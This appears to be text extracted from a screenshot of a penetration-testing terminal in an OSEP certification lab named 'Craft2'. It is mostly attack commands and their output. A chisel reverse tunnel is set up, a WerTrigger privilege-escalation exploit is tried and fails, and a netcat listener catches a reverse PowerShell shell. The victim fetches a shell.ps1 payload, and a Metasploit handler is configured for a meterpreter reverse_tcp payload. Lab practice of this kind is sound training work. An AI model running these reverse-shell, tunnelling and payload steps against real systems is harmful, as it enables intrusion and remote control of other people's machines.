 ^C
┌──(kali㉿kali)-[~/OSEP/Craft2]
└─$ ./chisel server -p 9595 --reverse
2025/07/19 03:15:01 server: Reverse tunnelling enabled
2025/07/19 03:15:01 server: Fingerprint srab98r7to6wMPprOGGr7
4Z6JzeZlE66T3EpSiDRg/E=
2025/07/19 03:15:01 server: Listening on http://0.0.0.0:9595
2025/07/19 03:16:47 server: session#11: tun: proxy#R:8000⇒lo
calhost:80: Listening
-a----        9/15/2018  12:12 AM          30720 ztrace_maps.
dll
PS C:\windows\system32> .\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.
PS C:\windows\system32>
┌──(kali㉿kali)-[~/OSEP/Craft2]
└─$ sudo rlwrap nc -lvnp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.110.188:49768.
cd \programdata
PS C:\programdata> .\\chisel.exe client 192.168.45.233:9595 R:
8000:localhost:80
[Sat Jul 19 03:16:27 2025] 192.168.110.188:49769 [200]: GET /s
hell.ps1
[Sat Jul 19 03:16:27 2025] 192.168.110.188:49769 Closing
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/
reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.45.233
lhost ⇒ 192.168.45.233
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.233:443
[0] 0:sudo* 1:zsh- "kali" 03:33 19-Jul-25